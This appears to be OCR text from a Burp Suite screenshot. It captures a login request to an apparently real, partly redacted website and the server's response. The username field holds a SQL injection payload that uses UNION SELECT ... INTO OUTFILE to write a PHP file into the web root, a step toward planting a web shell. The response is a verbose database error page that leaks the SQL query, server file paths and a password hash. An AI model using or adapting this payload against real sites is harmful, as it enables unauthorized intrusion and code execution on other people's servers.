 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to h0nus
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × 12 × 13 × 19 × 20 × ...
Go Cancel < > Target: etnam.com ?
Request
Raw Params Headers Hex
POST /login/login HTTP/1.1
Host: vietnam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox) Gecko/20100101
Firefox/56.2.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: htt tnam.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 188
Cookie: _ga=GA1.2.371182973.1576349591; _gid=GA1.2.932302690.1576349591
Connection: close
Upgrade-Insecure-Requests: 1
username=" union select 1,2,'<?php echo'Hello Admin!';?>',4,5,6,7,8,9,10 into outfile
'/var/www/html/ tnam.com/public/files/logs/test10.php'--
-&password=1&submit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
background-color: #f0eb96; font-weight: bold; }
.backtrace_block { display: none; }
</style>
<script type="text/javascript">
function fuel_toggle(elem){elem = document.getElementById(elem);if
(elem.style && elem.style['display']){var disp = elem.style['display'];}else if
(elem.currentStyle){var disp = elem.currentStyle['display'];}else if
(window.getComputedStyle){var disp = document.defaultView.getComputedStyle(elem,
null).getPropertyValue('display');}elem.style.display = disp == 'block' ? 'none' :
'block';return false;}
</script>
</head>
<body>
<div id="wrapper">
<h1>42000!</h1>
<p class="intro">Fuel\Core\Database_Exception [ 42000 ]:<br
/>SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near 'Admin!';?>',4,5,6,7,8,9,10 into outfile
'/var/www/html/checkin-vn.vision-vietnam' at line 1 with query: "select * from users
where username = "" union select 1,2,'<?php echo'Hello Admin!';?>',4,5,6,7,8,9,10 into
outfile '/var/www/html/ vietnam.com/public/files/logs/test10.php'-- -"
and password = "c56940be3700c06dee02b8b78d6a87f4" and status = "actived""</p>
<h2 class="first">COREPATH/classes/database/pdo/connection.php @ line
234</h2>
<pre class="fuel_debug_source"><span class="fuel_line"><span
? < + > Type a search term 0 matches
Done 35,065 bytes | 208 millis